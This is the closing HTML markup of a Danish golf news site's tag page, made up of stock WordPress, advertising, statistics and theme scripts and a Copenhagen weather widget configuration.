Sans',arial,sans-serif;font-size:12px;font-style:normal}.block-title,.widgettitle{border-color:#222!important}.block-title>a,.block-title>span,.widgettitle>a,.widgettitle>span{text-transform:uppercase;background-color:#222!important}.td-module-comments{display:none}.g-6{max-height:initial}.golfsnapshot iframe{width:700px}@media (max-width:767px){.issuuembed iframe{width:350px!important}.golfsnapshot iframe{width:350px}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https://www.golfbladet.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-groups-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.golfbladet.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"143023895\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"www.golfbladet.com\",\"arch_tag\":\"danielle-kang\",\"arch_results\":\"3\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "143023895", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.golfbladet.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.golfbladet.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'http://www.golfbladet.com/wp-content/uploads/2017/12/Background2.jpg\' alt="">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"few-clouds-n","today_icon_text":"few clouds","today_temp":[-1.3000000000000000444089209850062616169452667236328125,29.60000000000000142108547152020037174224853515625],"today_humidity":89,"today_wind_speed":[3.600000000000000088817841970012523233890533447265625,2.20000000000000017763568394002504646778106689453125],"today_min":[-1.8000000000000000444089209850062616169452667236328125,28.699999999999999289457264239899814128875732421875],"today_max":[-1.100000000000000088817841970012523233890533447265625,30.10000000000000142108547152020037174224853515625],"today_clouds":11,"current_unit":0,"forecast":[{"timestamp":1768964400,"day_name":"ons","day_temp":[1,34],"owm_day_index":0},{"timestamp":1769040000,"day_name":"tors","day_temp":[0,33],"owm_day_index":7},{"timestamp":1769126400,"day_name":"fre","day_temp":[0,32],"owm_day_index":15},{"timestamp":1769212800,"day_name":"l\u00f8r","day_temp":[-1,30],"owm_day_index":23},{"timestamp":1769299200,"day_name":"s\u00f8n","day_temp":[-2,29],"owm_day_index":31}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:10000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-6').gslider({groupid:6,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-9').gslider({groupid:9,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->

<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1}}</script>
</body>
</html>